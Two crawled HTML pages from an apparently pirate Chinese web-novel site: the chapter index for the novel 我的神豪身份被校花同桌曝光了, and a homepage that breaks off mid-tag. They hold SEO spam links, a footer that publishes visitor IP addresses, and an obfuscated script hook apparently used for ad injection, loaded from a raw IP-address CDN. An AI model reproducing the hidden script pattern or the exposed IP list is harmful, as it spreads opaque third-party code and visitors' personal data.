

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cujiks.com/1583882332.html
body_size: 6526
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>我的神豪身份被校花同桌曝光了(乘风匿笔)免费在线阅读_精彩免费下载 _粗机看书 </title><meta name="keywords" content="我的神豪身份被校花同桌曝光了(乘风匿笔)免费在线阅读_精彩免费下载" /><meta name="description" content="作为一名重生党，林俢的生活一直很平淡。 无聊的时候，喜欢画画漫画，写写小说，唱唱歌，买买比特币，投资一下各种企业。 直到有一天，林俢的手机不小心掉了，本以为找不到了，却没有想到是被校花同桌捡到。 “林..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="粗机看书" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.cujiks.com/1583882332.html" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cujiks.com/1583882332.html" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="乘风匿笔"/><meta property="og:description" content="作为一名重生党，林俢的生活一直很平淡。无聊的时候，喜欢画画漫画，写写小说，唱唱歌，买买比特币，投资一下各种企业。直到有一天，林俢的手机不小心掉了，本以为找不到了，却没有想到是被校花同桌捡到。“林..."/><meta property="og:novel:update_time" content="2020-06-19"/><meta property="og:novel:status" content="已完结"/><meta property="og:image" content="//i.cujiks.com/uptu/r/e1cZ.jpg?sm"/><meta property="og:novel:book_name" content="我的神豪身份被校花同桌曝光了"/><meta property="og:novel:read_url" content="https://www.cujiks.com/1583882332.html"/><meta property="og:novel:latest_chapter_url" content="https://www.cujiks.com/1583882332/155.html"/><meta property="og:title" content="我的神豪身份被校花同桌曝光了"/><meta property="og:url" content="https://www.cujiks.com/1583882332.html"/><meta property="og:novel:category" content="重生小说"/><meta property="og:novel:latest_chapter_name" content="第155章 完 我的神豪身份被校花同桌曝光了"/><meta property="og:type" content="novel"/><script>var COOKIE_PRE='5yia0',ADN='z23',TJ='W865yia0',DOMA='cujiks.com',TWPC='fanti',APP_NAME='粗机看书',DIR='/',xCoverList=[],CDN='https://23.224.199.82:61234/xcdn1/',CAD=0,TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='uv',MOD='',FORM_HASH='edff5e44g9estw',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cujiks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗机看书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗机看书</span><span class="slogan">好看的小说免费阅读网站</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/1_1.html">都市小说</a></li><li><a href="/sorts/2_1.html">灵异悬疑</a></li><li><a href="/sorts/3_1.html">穿越小说</a></li><li><a href="/sorts/4_1.html">科幻灵异</a></li><li><a href="/sorts/5_1.html">游戏竞技</a></li><li><a href="/sorts/6_1.html">仙侠小说</a></li><li><a href="/sorts/7_1.html">游戏异界</a></li><li><a href="/sorts/rank_1.html">排行作品</a></li><li><a href="/sorts/ending_1.html">完本作品</a></li><li><a href="/sorts/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cujiks.com/1583882332.html" title="我的神豪身份被校花同桌曝光了">手机阅读《我的神豪身份被校花同桌曝光了》</a></div><a href="/">粗机看书</a> &gt; <a href="/sorts/7_1.html">游戏异界</a> &gt; <a href="/1583882332.html">我的神豪身份被校花同桌曝光了</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//i.cujiks.com/uptu/r/e1cZ.jpg?sm" author="乘风匿笔" alt="我的神豪身份被校花同桌曝光了" /><span class="b"></span></div><div id="info"><h1>我的神豪身份被校花同桌曝光了</h1><p>作者：<a href="/xieshou/49ca7efbczeerheq9b4eV.html" target="_blank">乘风匿笔</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="ggf94" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="ggf94" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/1583882332.html">TXT下载</a></p><p>更新时间：2020-06-19 11:12:54&nbsp;[共155章] <p>最新：<a href="/1583882332/155.html" title="">第155章 完</a></p><div class="clear"></div><div id="intro">作为一名重生党，<a href="/actors/2afb4e79eIeV.html">林俢</a>的生活一直很平淡。 无聊的时候，喜欢画画漫画，写写小说，唱唱歌，买买比特币，投资一下各种企业。 直到有一天，<a href="/actors/2afb4e79eIeV.html">林俢</a>的手机不小心掉了，本以为找不到了，却没有想到是被校花同桌捡到。 “<a href="/actors/2afb4e79eIeV.html">林俢</a>！你是最畅销漫画‘大秘宝’的作者？” “<a href="/actors/2afb4e79eIeV.html">林俢</a>！那本拥有上千盟主的斗天传奇是你写的？” “<a href="/actors/2afb4e79eIeV.html">林俢</a>！年度金曲榜前十首还都是你唱的？” …… 看着眼前的校花，当着全班同学的面说了出来，<a href="/actors/2afb4e79eIeV.html">林俢</a>无奈的捂起额头，他已经能够想象的出来，他最喜欢的平淡生活，将一去不复返了！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/s7LJ.html" target="_blank" title="短篇猛鬼故事">短篇猛鬼故事</a> (近代现代) 、 <a href="/eyOW.html" target="_blank" title="乡村小坏蛋">乡村小坏蛋</a> (都市生活) 、 <a href="/1534661466.html" target="_blank" title="在主线剧情里反复横跳">在主线剧情里反复横跳</a><a href="/view/Eey4i9E.html" title="高福平" target="_blank">高福平</a> (无CP) 、 <a href="/RyUJ.html" target="_blank" title="才不要和老板谈恋爱">才不要和老板谈恋爱</a> (重生小说) 、 <a href="/SkCf.html" target="_blank" title="天启之夜">天启之夜</a><a href="/view/QExnsok.html" title="世界之王绣猫小说全文免费阅读" target="_blank">世界之王绣猫小说全文免费阅读</a> (校园小说) 、 <a href="/PVKQ.html" target="_blank" title="紫川+紫川续集">紫川+紫川续集</a><a href="/view/wPe3uye.html" title="我霸道总裁365天第二集" target="_blank">我霸道总裁365天第二集</a> (东方玄幻) 、 <a href="/xkJG.html" target="_blank" title="故事会（乱伦篇）">故事会（乱伦篇）</a><a href="/view/ebQ5UN8.html" title="lisa腰围" target="_blank">lisa腰围</a> (高辣小说) 、 <a href="/o8.html" target="_blank" title="游戏王之冉冉">游戏王之冉冉</a><a href="/view/BPpMUv4.html" title="语泽影视解说" target="_blank">语泽影视解说</a> (高辣文) 、 <a href="/Pic.html" target="_blank" title="冠军教父">冠军教父</a><a href="/view/Va6QiZg.html" title="艾叶灰和香油治疗皮肤病" target="_blank">艾叶灰和香油治疗皮肤病</a> (体育小说) 、 <a href="/RtE3.html" target="_blank" title="毒宠，老公索欢先PK">毒宠，老公索欢先PK</a><a href="/view/yObmfwl.html" title="楚明熙和楚明睿的关系" target="_blank">楚明熙和楚明睿的关系</a> (其他小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《我的神豪身份被校花同桌曝光了》 正文 </dt><dd><a href="/1583882332/1.html">第1章 致命吸引</a></dd><dd><a href="/1583882332/2.html">第2章 来电话了</a></dd><dd><a href="/1583882332/3.html">第3章 平静将一去不返</a></dd><dd><a href="/1583882332/4.html">第4章 夏诗涵的偏爱</a></dd><dd><a href="/1583882332/5.html">第5章 林总请留步</a></dd><dd><a href="/1583882332/6.html">第6章 林俢是大佬</a></dd><dd><a href="/1583882332/7.html">第7章父慈子孝</a></dd><dd><a href="/1583882332/8.html">第8章 不能低调就高调到极致！</a></dd><dd><a href="/1583882332/9.html">第9章 我送你回家</a></dd><dd><a href="/1583882332/10.html">第10章 两人间的赌注</a></dd><dd><a href="/1583882332/11.html">第11章 文静女神张若曦</a></dd><dd><a href="/1583882332/12.html">第12章 赌注输了</a></dd><dd><a href="/1583882332/13.html">第13章 不良少女张若曦</a></dd><dd><a href="/1583882332/14.html">第14章 搬来一起住</a></dd><dd><a href="/1583882332/15.html">第15章 那里不可以</a></dd><dd><a href="/1583882332/16.html">第16章 林俢的吸引</a></dd><dd><a href="/1583882332/17.html">第17章 16亩庄园别墅！</a></dd><dd><a href="/1583882332/18.html">第18章 高考！</a></dd><dd><a href="/1583882332/19.html">第19章 高考很简单</a></dd><dd><a href="/1583882332/20.html">第20章 冰山女神夏诗涵</a></dd><dd><a href="/1583882332/21.html">第21章 跳梁小丑</a></dd><dd><a href="/1583882332/22.html">第22章 高考结束</a></dd><dd><a href="/1583882332/23.html">第23章 回头率百分之百</a></dd><dd><a href="/1583882332/24.html">第24章 全体同学的震惊！</a></dd><dd><a href="/1583882332/25.html">第25章 多人运动</a></dd><dd><a href="/1583882332/26.html">第26章 赵晓燕要竞争</a></dd><dd><a href="/1583882332/27.html">第27章 都是成年人了</a></dd><dd><a href="/1583882332/28.html">第28章 决裂</a></dd><dd><a href="/1583882332/29.html">第29章 野心</a></dd><dd><a href="/1583882332/30.html">第30章 自爱</a></dd><dd><a href="/1583882332/31.html">第31章 赵晓燕的夜袭</a></dd><dd><a href="/1583882332/32.html">第32章 双手制造财富</a></dd><dd><a href="/1583882332/33.html">第33章 卖身契</a></dd><dd><a href="/1583882332/34.html">第34章 即将开播</a></dd><dd><a href="/1583882332/35.html">第35章 明星云集</a></dd><dd><a href="/1583882332/36.html">第36章 首播典礼</a></dd><dd><a href="/1583882332/37.html">第37章 万物不及你</a></dd><dd><a href="/1583882332/38.html">第38章 霸占热搜</a></dd><dd><a href="/1583882332/39.html">第39章 不会赔的</a></dd><dd><a href="/1583882332/40.html">第40章 赚了六十亿！</a></dd><dd><a href="/1583882332/41.html">第41章 聚餐</a></dd><dd><a href="/1583882332/42.html">第42章 胖点可爱</a></dd><dd><a href="/1583882332/43.html">第43章 高考状元！</a></dd><dd><a href="/1583882332/44.html">第44章 文娱盛世</a></dd><dd><a href="/1583882332/45.html">第45章 要做就做最强！</a></dd><dd><a href="/1583882332/46.html">第46章 指明灯引路人</a></dd><dd><a href="/1583882332/47.html">第47章 千元影票！</a></dd><dd><a href="/1583882332/48.html">第48章 双先生牛皮！</a></dd><dd><a href="/1583882332/49.html">第49章 首日票房10亿！</a></dd><dd><a href="/1583882332/50.html">第50章 能够预料的火爆！</a></dd><dd><a href="/1583882332/51.html">第51章 迟到的张若曦！</a></dd><dd><a href="/1583882332/52.html">第52章 大秀恩爱</a></dd><dd><a href="/1583882332/53.html">第53章 追随一生！</a></dd><dd><a href="/1583882332/54.html">第54章 夏诗涵的心声</a></dd><dd><a href="/1583882332/55.html">第55章 反向点燃！</a></dd><dd><a href="/1583882332/56.html">第56章 we are伐木累！</a></dd><dd><a href="/1583882332/57.html">第57章 报道</a></dd><dd><a href="/1583882332/58.html">第58章 价值两亿的直升机！</a></dd><dd><a href="/1583882332/59.html">第59章 街上停的车全是我的？</a></dd><dd><a href="/1583882332/60.html">第60章 都给我退了</a></dd><dd><a href="/1583882332/61.html">第61章 能者居之</a></dd><dd><a href="/1583882332/62.html">第62章 我朋友脑子‘不好’</a></dd><dd><a href="/1583882332/63.html">第63章 作者你快更新！</a></dd><dd><a href="/1583882332/64.html">第64章 全网震惊</a></dd><dt>《我的神豪身份被校花同桌曝光了》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1583882332/155.html">第155章 完</a></dd><dd><a href="/1583882332/154.html">第154章 颁奖典礼</a></dd><dd><a href="/1583882332/153.html">第153章 强势入驻</a></dd><dd><a href="/1583882332/152.html">第152章 张若曦的飞踢</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1583882332/indexlist_1.html">首页</a><a href="/1583882332/indexlist_1.html">上一页</a><b>1</b><a href="/1583882332/indexlist_2.html">2</a><a href="/1583882332/indexlist_3.html">3</a><a href="/1583882332/indexlist_2.html">下一页</a><a href="/1583882332/indexlist_3.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/eX66.html" target="_blank" title="TFboys之压倒王俊凯">TFboys之压倒王俊凯</a>、 <a href="/view/ezmKh08.html" title="谢知方谢知真一百五十九" target="_blank">谢知方谢知真一百五十九</a>、 <a href="/eXDm.html" target="_blank" title="魔鬼的体温">魔鬼的体温</a>、 <a href="/332036937.html" target="_blank" title="初三的六一儿童节">初三的六一儿童节</a>、 <a href="/view/pGr1cwG.html" title="水浒不夜城" target="_blank">水浒不夜城</a>、 <a href="/xN27.html" target="_blank" title="新婚">新婚</a>、 <a href="/view/pLEeU82.html" title="女小兵侧面怎么画" target="_blank">女小兵侧面怎么画</a>、 <a href="/500004314.html" target="_blank" title="斗罗：新婚夜，被比比东偷听心声">斗罗：新婚夜，被比比东偷听心声</a>、 <a href="/EWUa.html" target="_blank" title="赌神驾到">赌神驾到</a>、 <a href="/EW9J.html" target="_blank" title="凡人艳途">凡人艳途</a>、 <a href="/esq2.html" target="_blank" title="宠他">宠他</a>、 <a href="/SSAR.html" target="_blank" title="似月光吻桔梗">似月光吻桔梗</a>、 <a href="/view/9G0NFP0.html" title="双玉记沈珏没有和南衡在一起吗" target="_blank">双玉记沈珏没有和南衡在一起吗</a>、 <a href="/eFya.html" target="_blank" title="催眠大盗">催眠大盗</a>、 <a href="/view/OgmeHNN.html" title="失落心寒的句子适合发朋友圈" target="_blank">失落心寒的句子适合发朋友圈</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㈠ 《我的神豪身份被校花同桌曝光了》是作者：<A href="/xieshou/49ca7efbczeerheq9b4eV.html">乘风匿笔</a>其中一部优秀的竞技小说小说，网友转载到本站（cujiks.com）只是为了宣传，让更多读者欣赏。</p><p>㈡ 粗机看书提示：如发现《我的神豪身份被校花同桌曝光了》章节错误/欠更/内容违规/缺少/重复，可联系站点。 </p><p>㈢ 如果您发现我的神豪身份被校花同桌曝光了内容有与法律抵触之处，请马上向本站举报，粗机看书需要您们的建议和支持！ </p></p><p>㈣ 如果您发现有小说<b>我的神豪身份被校花同桌曝光了</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>*. <a href="/1583882332_1201167372.html">我的神豪身份被校花同桌曝光了免费阅读 娱乐明星、重生、老师 小说txt下载</a>/<span class="gray">2017-07-18 12:18:06</span></p><p>*. <a href="/1583882332_1347939454.html">我的神豪身份被校花同桌曝光了娱乐明星、重生、老师 最新章节 全文无广告免费阅读</a>/<span class="gray">2018-01-14 21:34:27</span></p><p>*. <a href="/1583882332_854795494.html">我的神豪身份被校花同桌曝光了娱乐明星、重生、老师 全文TXT下载 免费在线下载</a>/<span class="gray">2021-10-11 13:22:34</span></p><p>*. <a href="/1583882332_64567736.html">我的神豪身份被校花同桌曝光了在线阅读 娱乐明星、重生、老师 乘风匿笔 精彩无弹窗阅读</a>/<span class="gray">2018-04-17 21:55:33</span></p><p>*. <a href="/z/jzvw0kh0aqyug.html">（娱乐明星、重生、老师）我的神豪身份被校花同桌曝光了 精彩阅读 乘风匿笔 全本TXT下载 夏诗涵林俢</a>/<span class="gray">2017-03-20 09:28:41</span></p><p><a href="/1583882332/114.103.13.140.html" class="gray">114.103.13.140</a> / <a href="/1583882332/111.162.203.124.html" class="gray">111.162.203.124</a> / <a href="/1583882332/64.161.54.56.html" class="gray">64.161.54.56</a> / <a href="/1583882332/42.178.10.60.html" class="gray">42.178.10.60</a> / <a href="/1583882332/117.151.10.232.html" class="gray">117.151.10.232</a> / <a href="/1583882332/43.153.13.176.html" class="gray">43.153.13.176</a> / <a href="/1583882332/110.249.201.120.html" class="gray">110.249.201.120</a> / <a href="/1583882332/121.91.190.48.html" class="gray">121.91.190.48</a> / <a href="/1583882332/120.229.99.192.html" class="gray">120.229.99.192</a> / <a href="/1583882332/117.174.120.144.html" class="gray">117.174.120.144</a> / <a href="/1583882332/116.132.255.112.html" class="gray">116.132.255.112</a> / <a href="/1583882332/222.90.130.28.html" class="gray">222.90.130.28</a> / <a href="/1583882332/63.179.213.20.html" class="gray">63.179.213.20</a> / <a href="/1583882332/40.77.167.36.html" class="gray">40.77.167.36</a> / <a href="/1583882332/27.157.190.176.html" class="gray">27.157.190.176</a> / <a href="/1583882332/111.27.10.192.html" class="gray">111.27.10.192</a> / </p></div></div><script src="/click/1583882332"></script><script src="/5yifl/318.z2wwut"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.cujiks.com/">粗机看书</a>(cujiks.com) All Rights Reserved. <a href="//fanti.cujiks.com/1583882332.html" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/xmailZDOs.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="10.959ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cujiks.com/?FROM=bjs&u=BJS
body_size: 8762
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>粗机看书-免费小说阅读</title><meta name="keywords" content="粗机看书|都市小说|都市小说在线阅读|免费都市小说" /><meta name="description" content="粗机看书是最新免费优秀的小说网站，拥有不错穿越小说以及优秀小说排行榜等在线阅读及下载。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="粗机看书" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.cujiks.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cujiks.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5yia0',ADN='z23',TJ='W865yia0',DOMA='cujiks.com',TWPC='fanti',APP_NAME='粗机看书',DIR='/',xCoverList=[],CDN='https://23.224.199.82:61234/xcdn1/',CAD=0,TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='uv',MOD='',FORM_HASH='edff5e44g9estw',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cujiks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗机看书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗机看书</span><span class="slogan">好看的小说免费阅读网站</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/1_1.html">都市小说</a></li><li><a href="/sorts/2_1.html">灵异悬疑</a></li><li><a href="/sorts/3_1.html">穿越小说</a></li><li><a href="/sorts/4_1.html">科幻灵异</a></li><li><a href="/sorts/5_1.html">游戏竞技</a></li><li><a href="/sorts/6_1.html">仙侠小说</a></li><li><a href="/sorts/7_1.html">游戏异界</a></li><li><a href="/sorts/rank_1.html">排行作品</a></li><li><a href="/sorts/ending_1.html">完本作品</a></li><li><a href="/sorts/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/eDvq.html" title=""><img data-lazy="//i.cujiks.com/uptu/8/8bQ.jpg?sm" alt="我的校花女友" author="玄远一吹" src="/xloadgOA.svg" /></a></div><dl><dt><span>玄远一吹</span><a href="/eDvq.html" title="">我的校花女友</a></dt><dd>丹符仙人重生成纨绔阔少，再进校园成新一代学校霸王，泡校花，与女老师玩暧昧，调戏美艳女富豪，炼制极品丹药，修绝世神功，建...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/PZLs.html" title=""><img data-lazy="//i.cujiks.com/uptu/A/Nzo7.jpg?sm" alt="这个omega甜又野" author="莫里_" src="/xloadgOA.svg" /></a></div><dl><dt><span>莫里_</span><a href="/PZLs.html" title="">这个omega甜又野</a></dt><dd>晋江VIP完结【耽美】 总点击数：1867500 总书评数：43892 当前被收藏数：52840 营养液数：43427...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/SgsS.html" title=""><img data-lazy="//i.cujiks.com/uptu/s/fCOW.jpg?sm" alt="我养大了反派狼崽" author="心平则静" src="/xloadgOA.svg" /></a></div><dl><dt><span>心平则静</span><a href="/SgsS.html" title="">我养大了反派狼崽</a></dt><dd>晋江完结 总书评数：593 当前被收藏数：5839 营养液数：951 文章积分：71,025,144 简介: 沈默穿到...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/SbOb.html" title=""><img data-lazy="//i.cujiks.com/normal-1131836376-14809.jpg?sm" alt="戒不掉" author="Alvaros" src="/xloadgOA.svg" /></a></div><dl><dt><span>Alvaros</span><a href="/SbOb.html" title="">戒不掉</a></dt><dd>FW 完结 文案： 死水的岛 坠楼醒来后宋沛失忆了 可爱的女儿，英俊有钱的老公 他想，天底下竟有这么好的事？ 宋济昀...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/SjhN.html" title=""><img data-lazy="//i.cujiks.com/uptu/t/gHVp.jpg?sm" alt="万人嫌断情绝爱后" author="小锦鲤呀" src="/xloadgOA.svg" /></a></div><dl><dt><span>小锦鲤呀</span><a href="/SjhN.html" title="">万人嫌断情绝爱后</a></dt><dd>晋江VIP完结 总书评数：17650 当前被收藏数：23912 营养液数：31733 文章积分：469,406,880...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/eUwE.html" title=""><img data-lazy="//i.cujiks.com/uptu/U/Hk0.jpg?sm" alt="明朝海主" author="武白" src="/xloadgOA.svg" /></a></div><dl><dt><span>武白</span><a href="/eUwE.html" title="">明朝海主</a></dt><dd>【中国梦征文参赛作品】现代人的灵魂穿越回了明朝中期,这个刚刚拉开序幕的海洋时代里,毅然决然的踏上了曾经被我们错过的远航...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">未来</span><span class="s2"><a href="/xOgf.html" title="">我没信息素，你闻错了</a></span><span class="s5">路侠</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/PReE.html" title="">情倾宫闱/渡红尘</a></span><span class="s5">米洛</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/EFPq.html" title="">我不是想掰弯你</a></span><span class="s5">林夕隐</span></li><li><span class="s1">天作</span><span class="s2"><a href="/P8hg.html" title="">小夫郎的市井生活</a></span><span class="s5">欲来迟</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/172270592.html" title="">娶个女王做老婆</a></span><span class="s5">娶个女王做老婆</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/xoqH.html" title="">代兄娶了反派丞相后</a></span><span class="s5">九皇叔</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/240135742.html" title="">开局一个男神系统</a></span><span class="s5">无右</span></li><li><span class="s1">末世</span><span class="s2"><a href="/SRHw.html" title="">（综漫同人）最强们的沙雕无限流[综恐] </a></span><span class="s5">温水煮书</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/PsxV.html" title="">她是栀子花香</a></span><span class="s5">执葱一根</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/DM.html" title="">别惹总裁</a></span><span class="s5">隋小棠</span></li><li><span class="s1">奇遇</span><span class="s2"><a href="/ScyG.html" title="">今天我仍不知道亲爹是朱元璋</a></span><span class="s5">木兰竹</span></li><li><span class="s1"></span><span class="s2"><a href="/o8f.html" title="">狼孩相公</a></span><span class="s5">暖照-五月鸢</span></li><li><span class="s1">网游</span><span class="s2"><a href="/PwI.html" title="">网游坦克之王</a></span><span class="s5">红色十月3</span></li><li><span class="s1">职场</span><span class="s2"><a href="/1826386690.html" title="">黄金渔村</a></span><span class="s5">全金属弹壳</span></li><li><span class="s1">江湖</span><span class="s2"><a href="/H7x.html" title="">仙剑恋霄</a></span><span class="s5">为V月</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/oD.html" title="">我的兽人老公</a></span><span class="s5">水沫缘浅</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/Pyms.html" target="_blank" title="枯木逢春/肌肤之上"><img data-lazy="//i.cujiks.com/uptu/q/deZr.jpg?sm" alt="枯木逢春/肌肤之上" author="十二相识" /></a></div><dl><dt><a href="/Pyms.html" title="枯木逢春/肌肤之上">枯木逢春/肌肤之上</a></dt><dd>晋江VIP完结 总点击数：3212 总书评数：567 当前被收藏数：2335 营养液数：235 文章积分：32,324...</dd></dl><div class="clear"></div></div><ul><li><a href="/x2R6.html" title="危险关系">危险关系</a>/诗人达达</li><li><a href="/XCG.html" title="迟早遇见你">迟早遇见你</a>/文越</li><li><a href="/SMiS.html" title="腹黑伴侣和我先婚后爱了">腹黑伴侣和我先婚后爱了</a>/三通七白</li><li><a href="/Rmqv.html" title="沉沦（作者：三月七夕）">沉沦（作者：三月七夕）</a>/三月七夕</li><li><a href="/EUk7.html" title="亲爱的未婚夫">亲爱的未婚夫</a>/福气很大</li><li><a href="/sDjC.html" title="爱上隔壁水泥工[重生]">爱上隔壁水泥工[重生]</a>/美人无霜</li><li><a href="/RT4W.html" title="爱你比糖甜">爱你比糖甜</a>/孟城城</li><li><a href="/451535532.html" title="兵王之战神归来">兵王之战神归来</a>/公子一定火</li><li><a href="/nzI.html" title="女王，逼婚了">女王，逼婚了</a>/无德无能</li><li><a href="/nKO.html" title="做我孩子的妈咪怎么样+番外二篇">做我孩子的妈咪怎么样+番外二篇</a>/一生半闲</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/PEbq.html" target="_blank" title="除我以外全员非人[重生]"><img data-lazy="//i.cujiks.com/uptu/r/epf.jpg?sm" alt="除我以外全员非人[重生]" author="稚楚" /></a></div><dl><dt><a href="/PEbq.html" title="除我以外全员非人[重生]">除我以外全员非人[重生]</a></dt><dd>作者：稚楚 大妖怪九凤血统唯一继承人卫桓，一朝牺牲于反突袭战，却奇迹重生到敌方阵营，变成了一个弱小可怜又无助的人类。为...</dd></dl><div class="clear"></div></div><ul><li><a href="/SMvI.html" title="公理之下">公理之下</a>/栖还</li><li><a href="/90187342.html" title="我靠做梦解析怪谈">我靠做梦解析怪谈</a>/贪狼入命</li><li><a href="/PWI7.html" title="恶毒女配必须死［穿书］">恶毒女配必须死［穿书］</a>/北城墨景</li><li><a href="/SLqC.html" title="（文野同人）剧本组拯救世界">（文野同人）剧本组拯救世界</a>/喵喵滚汤圆</li><li><a href="/eTNW.html" title="酆都诡域">酆都诡域</a>/爱吃桃子的猴子</li><li><a href="/xCch.html" title="有狐">有狐</a>/白衣若雪</li><li><a href="/EUf8.html" title="民间怪谈之蒲牢(GL)">民间怪谈之蒲牢(GL)</a>/九九和</li><li><a href="/eJL.html" title="星战文明">星战文明</a>/李雪夜</li><li><a href="/eEOj.html" title="丧尸这职业">丧尸这职业</a>/叶绾绾</li><li><a href="/PEfA.html" 